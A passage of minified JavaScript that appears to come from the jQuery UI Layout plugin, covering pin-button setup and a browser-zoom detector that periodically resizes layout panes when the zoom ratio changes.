i.addPin(n,t,r)}}),r=0;r<4;r++)u=t.layout.config.borderPanes[r],n.state[u].pins=[];n.options.autoBindCustomButtons&&i.init(n)},_unload:function(){}};t.layout.onLoad.push(t.layout.buttons._load);t.layout.plugins.browserZoom=!0;t.layout.defaults.browserZoomCheckInterval=1e3;t.layout.optionsMap.layout.push("browserZoomCheckInterval");t.layout.browserZoom={_init:function(n){t.layout.browserZoom.ratio()!==!1&&t.layout.browserZoom._setTimer(n)},_setTimer:function(n){if(!n.destroyed){var i=n.options,r=n.state,u=n.hasParentLayout?5e3:Math.max(i.browserZoomCheckInterval,100);setTimeout(function(){if(!n.destroyed&&i.resizeWithWindow){var u=t.layout.browserZoom.ratio();u!==r.browserZoom&&(r.browserZoom=u,n.resizeAll());t.layout.browserZoom._setTimer(n)}},u)}},ratio:function(){function f(n,t){return(parseInt(n,10)/parseInt(t,10)*100).toFixed()}var o=window,i=screen,r=document,h=r.documentElement||r.body,n=t.layout.browser,c=n.version,e,u,s;return n.msie&&c>8||!n.msie?!1:i.deviceXDPI?f(i.deviceXDPI,i.systemXDPI):n.webkit&&(e=r.body.getBoundingClientRect)?f(e.left-e.right,r.body.offsetWidth):n.webkit&&(u=o.outerWidth)?f(u,o.innerWidth):(u=i.width)&&(s=h.clientWidth)?f(u,s):!1}};t.layout.onReady.push(t.layout.browserZoom._init)})(jQuery)